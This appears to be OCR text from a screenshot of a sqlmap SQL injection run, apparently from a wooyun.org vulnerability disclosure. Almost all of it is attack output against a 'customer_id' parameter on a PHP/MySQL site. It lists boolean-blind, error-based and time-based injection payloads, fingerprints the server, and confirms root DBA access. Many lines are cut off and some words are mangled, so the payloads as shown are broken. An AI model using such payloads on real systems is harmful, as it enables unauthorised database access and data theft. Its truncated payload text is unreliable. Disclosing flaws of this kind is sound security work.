 [18:28:42] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[18:28:42] [INFO] resuming back-end DBMS 'mysql'
[18:28:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (6063=6063) THEN '' ELSE 6063*(SEL
T 6063 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8326 OR (SELECT 9247 FROM(SELECT COUNT(*),CONCAT(0x7
2717a71,(SELECT (CASE WHEN (9247=9247) THEN 1 ELSE 0 END)),0x7176706a71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9244 OR 6338=SLEEP(5)
---
[18:28:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:28:43] [INFO] testing if current user is DBA
[18:28:43] [INFO] fetching current user
[18:28:44] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org